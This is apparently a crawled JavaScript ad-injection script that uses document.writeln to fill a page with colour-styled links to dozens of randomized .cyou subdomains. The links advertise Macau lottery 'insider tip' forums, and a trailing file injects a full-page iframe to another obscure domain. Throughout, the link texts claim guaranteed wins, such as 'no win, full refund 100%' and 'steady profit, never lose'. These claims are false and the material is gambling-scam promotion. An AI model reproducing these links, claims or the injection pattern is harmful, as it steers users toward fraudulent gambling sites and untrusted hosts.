<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.asozfhs99l.cyou/#82246.com">${am_no}期:澳门金猴王论坛五肖10码已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.hg93nzn1bq.cyou/#82246.com">${am_no}期:澳门彩民之家网三肖六码连中18期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.jb9h9nl0sb.cyou/#82246.com">${am_no}期:澳门天天六合彩网六码中特已公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.gm4ictb7cm.cyou/#82246.com">${am_no}期:澳门同学们图网④肖④码期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.nvgbz9x4qn.cyou/#82246.com">${am_no}期:澳门仙人解码论坛高手资料已公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.rzt9whpaga.cyou/#82246.com">${am_no}期:澳门鱼跃龙门论坛现在已经上资料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.t5htqkvrp4.cyou/#82246.com">${am_no}期:澳门特码之家论坛20码中特连连中✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.zdbfmad1t8.cyou/#82246.com">${am_no}期:澳门广西彩王论坛合数单双连连中✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期:内幕透码不中包赔100%請验证！</a></li><div class="clearfix"></div></ul></div>`);



}

/**
 * 
 */
function load_link1() {
  document.writeln(`<style>
    #kefus{
        width: 100%;
        height: 50px;
        line-height: 50px;
        text-align: center;
        color: #a777e3;
        font-size: 14pt;
        animation: moveUpDown 1s infinite;}
        

    .bv a{
        font-size: 12pt;
		box-sizing: border-box;
    	margin: 2px 0;
    	width: calc((100% / 4) - 4px);
        text-align: center;
        color: #fff;
        border-radius: 3px;
        background: linear-gradient(135deg, #6efbf4, #e06efb, #9955ff, #000000);
        display: inline-block;
        text-decoration: none;
        transition: box-shadow .5s ease, transform .2s ease; 
        will-change: transform;
        box-shadow: 0 5px 15px rgba(0, 0, 0, .3);
        animation: zoomIn 1.5s infinite;padding: 2px;}

    
    @keyframes zoomIn {
        50% {transform: scale(0.94);}
        100% {transform: scale(1);}}
    @keyframes moveUpDown {
      0% {transform: translateY(0);}
      50% {transform: translateY(-2px);}
      100% {transform: translateY(0);}}
      
      
#hang00 {
animation: scale 6s linear infinite;
    -webkit-animation: scale 1s infinite;
    position: relative;
    border: none;
    width: auto;
    border-radius: 5px;
    text-align: center;
     background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%); 
        box-sizing: border-box;font-size:15pt;
    overflow: hidden;
    font-weight: bold;
    margin-bottom: 5px;color:#006D6F;
}
@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}
  
.abc {text-align: center;
    display: inline-block;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}
    
    
	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	} 
</style>`);

document.writeln(`<div class="bv"style="background:white">
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.u98bcvz046.cyou/#82246.com" target="_blank">澳门情报局</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4e9q0tlfo8.cyou/#82246.com" target="_blank">六合宝典网</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1sjama2nln.cyou/#82246.com" target="_blank">澳门发财图</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fbvxqlmyfs.cyou/#82246.com" target="_blank">藏码阁论坛</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cypcpau918.cyou/#82246.com" target="_blank">六合财神网</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.2ocd21tnp5.cyou/#82246.com" target="_blank">彩霸王论坛</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.756fk0rx9p.cyou/#82246.com" target="_blank">频果报论坛</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0u7rweu26z.cyou/#82246.com" target="_blank">澳门曾道人</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bb1cpd68oi.cyou/#82246.com" target="_blank">六合头条网</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7p6zxufyue.cyou/#82246.com" target="_blank">太极侠论坛</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.c0b0q7q4ie.cyou/#82246.com" target="_blank">八仙过海网</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mw21p29y12.cyou/#82246.com" target="_blank">宝莲灯论坛</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x5w1rzd02o.cyou/#82246.com" target="_blank">澳门红虎网</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x4qm3q938u.cyou/#82246.com" target="_blank">澳门洪七公</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s3hsnco3yw.cyou/#82246.com" target="_blank">澳门六玄网</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4sjatwryb3.cyou/#82246.com" target="_blank">内幕透特网</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vjrszshjps.cyou/#82246.com" target="_blank">澳门金元宝</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yspjkhmmav.cyou/#82246.com" target="_blank">公证处论坛</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kp56znitld.cyou/#82246.com" target="_blank">凤凰特码网</a>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.85qm87lrun.cyou/#82246.com" target="_blank">澳门刘半仙</a>')</script>
</div>
`);

}

/**
 * 武林智者【广告赞助】
 */
function load_link2() {
 document.writeln(` <div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★广告赞助商★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kbvu0fz1rj.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:灯笼藏码→【内幕一肖】←已更新</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.8fydfmkwvi.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:发财猫网→【五肖中特】←已更新</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0i8byshuuu.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:女人味网→【三肖中特】←已更新</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x8rfx4ewx3.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:吉利高手→【二肖四码】←已更新</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.axe4f4v5cx.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:管家婆网→【平特连准】←已更新</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ky2oegonu.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:西游献码→【一波中特】←已更新</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh3jwybxv.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:黄金屋网→【平特一肖】←已更新</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zfr1gk1h3s.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:财富快车→【三码中特】←已更新</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.57s9fnm945.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:港澳风云→【四字平特】←已更新</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vqs5u8yhu8.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:粤港明珠→【一肖爆中】←已更新</font></a>')</script></p>
</div>

`)
}

/**
 * 武林智者【广告赞助】
 */
function load_link3() {
    document.writeln(`<div class="vandu caribe"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★广告赞助商★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.km92u70nz8.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:老管家网→【合数单双】←高手论坛</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.k1h05pnxwa.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:金手指网→【一码中特】←等你来看</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.azvt88v57t.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:一肖平特→【七肖中特】←赢钱港湾</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7z7dsukcn8.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:澳门内幕→【一肖二码】←生活不误</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kp56znitld.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:凤凰特码→【三肖三码】←造就辉煌</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.e1q1xndr8t.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:仙鹤指码→【一行中特】←努力最好</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mgjrknrrj2.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:金多宝网→【五码中特】←期期稳赚</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yt75l9nz5x.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:澳门致富→【一头中特】←同心共创</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ai0zf0mzp7.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:白小姐网→【四肖八码】←创世之料</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tuj75ui7uh.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:天线宝宝→【二尾中特】←绝对最稳</font></a>')</script></p>
</div>
`)

}

/**
 * 武林智者【广告赞助】
 */
function load_link4() {
    document.writeln(`<div class="vandu caribe"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★广告赞助商★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6xqav3sicl.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:仙机运财→【赢钱两肖】←稳赚不赔</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0ox2g0llml.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:凯旋之旅→【内幕五码】←专业数据</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9j9lk2qt5l.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:澳门资讯→【超准半头】←直播公布</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.co1fpprree.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:曾道人网→【一尾中特】←实现梦想</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tgh1ea97nk.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:观音送码→【连准三码】←福到财到</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zcw87stldf.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:澳门公益→【死招一行】←稳定投资</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1pk46hdlp1.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:神童送码→【黄金九码】←轰动全网</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fbvxqlmyfs.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:藏码阁网→【主博一码】←最有实力</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.hotvk2qel8.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:镇坛之宝→【一肖一码】←最快开奖</font></a>')</script></p>
<p><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.k0ap1i3k0t.cyou/#82246.com"><font color="#FF0000">'+am_no+'期:锦上添花→【黑白中特】←主攻特肖</font></a>')</script></p>
</div>

`)
}

/**
 * top_ny.js
 */

function top_ny() {
  document.writeln('<style>.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 0px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0}.tiezi-txt img {width: 25px;margin-right: 3px;vertical-align: middle;}</style>')
load_banner1();
document.writeln('<div class="tiezi-txt" align="center"><ul>'+

'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.378u2dojhj.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="" >二肖三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4qcfz7q2n7.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">无错六肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9i8rg5p1mr.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">主攻⑤码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4dk358dlhs.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/2.gif" alt="">公式三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.n96jzizdpy.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">火爆四尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wj2id6wnxi.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">推荐三肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lu0zfsosce.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">必中一头</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh3jwybxv.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/60.gif" alt="">倾城一波</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.45yyfc5m9x.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">发财二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5lx246qd6p.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">天地二码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.xnef9fourx.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">十码中特</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vqs5u8yhu8.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/digest_2.gif" alt="">赌场二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7nrfvdwlw4.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">精选七码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0er8minc1y.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">高手二肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.f6ad3welob.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">稳赚大小</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0hp398p9sz.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/13.gif" alt="">平特一尾</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.xuqhj2sqou.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">来料五肖</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.st8ekktyhn.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">玄机三码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.g31x9c857z.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">二肖四码</font></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bdotfwh5i2.cyou/#82246" style="background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);"><font color="#FFFFFF"><img src="https://vhimg1.edgozy.com/36296//gif/78967ilzkxxjski.gif" alt="">来料大小</font></a></li><div class="clearfix"></div></ul></div>') }


--- FILE ---
content_type: application/javascript
request_url: https://ok2rr.top/ccc2.js
body_size: -77
content:
document.writeln("        <iframe src=\'https://600tk-okgs-24.pxecmawc6j.cc\' width=\'100%\' height=\'798px;\' frameborder=\'0\' name=\'mainFrame\' id=\'mainFrame\' ></iframe>");